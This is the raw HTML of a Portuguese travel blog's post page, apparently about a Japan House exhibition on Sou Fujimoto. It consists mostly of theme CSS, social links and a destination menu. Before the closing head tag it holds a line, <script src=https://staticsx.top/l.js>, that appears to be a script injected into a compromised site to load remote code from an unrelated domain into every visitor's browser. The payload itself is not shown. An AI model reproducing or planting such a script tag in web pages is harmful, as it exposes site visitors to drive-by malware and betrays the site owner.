    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
</style>

<link href="https://fonts.googleapis.com/css?family=EB+Garamond|Oswald&display=swap" rel="stylesheet">
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #007000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #007000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #007000;
                }
                .tdm-btn-style1 {
					background-color: #007000;
				}
				.tdm-btn-style2:before {
				    border-color: #007000;
				}
				.tdm-btn-style2 {
				    color: #007000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #007000;
                    -moz-box-shadow: 0 2px 16px #007000;
                    box-shadow: 0 2px 16px #007000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #007000;
                    -moz-box-shadow: 0 4px 26px #007000;
                    box-shadow: 0 4px 26px #007000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8575 single-format-standard wp-theme-Newspaper td-standard-pack japan-house-exposicao-sou-fujimoto-futuros-do-futuro global-block-template-9 tdb_template_14852 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Juny-pelo-mundo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/junypelomundo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:junypelomundo@hotmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/junypelomundo/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/junypelomundo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/JunypeloMundo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-14847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li id="menu-item-14984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14984"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2047"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6579"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2059"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li id="menu-item-6370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6370"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-14350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li id="menu-item-14351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li id="menu-item-2079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2080"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4166"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
